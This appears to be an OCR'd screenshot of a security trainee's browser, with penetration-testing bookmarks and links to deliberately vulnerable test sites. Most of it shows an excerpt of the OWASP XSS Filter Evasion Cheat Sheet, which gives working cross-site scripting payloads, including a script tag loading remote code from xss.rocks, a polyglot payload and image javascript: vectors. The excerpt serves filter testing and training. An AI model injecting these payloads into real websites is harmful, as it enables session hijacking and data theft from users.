 user info
testphp.vulnweb.com/userinfo
Address based DOM XSS
https://public-firing-range.appsp
Address DOM XSS - pranay ku
XSS Filter Evasion Cheat Sheet
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
OWASP
OSCP
HTB
Mobile Security
INfosec
IBMqradar
wifipineapple
CyberGeek
Gmail
TRAINER CALENDAR -...
network
CSA+
CompTIA Instructor N...
Bypass Admin access t...
Denial of Service (SYN ...
Basic XSS Test Without Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first (the quotes are
not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
XSS Locator (Polygot)
The following is a “polygot test XSS payload.” This test will execute in multiple contexts including html, script
string, js and url. Thank you to Gareth Heyes for this contribution.
javascript:/*--></title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]
/+alert(1)//'>
Image XSS using the JavaScript directive
Image XSS using the JavaScript directive (IE7.0 doesn’t support the JavaScript directive in context of an image,
but it does in other contexts, but the following show the principles that would work in other tags as well:
<IMG SRC="javascript:alert('XSS');">
No quotes and no semicolon
<IMG SRC=javascript:alert('XSS')>
Case insensitive XSS attack vector
5:27 PM
4/23/2020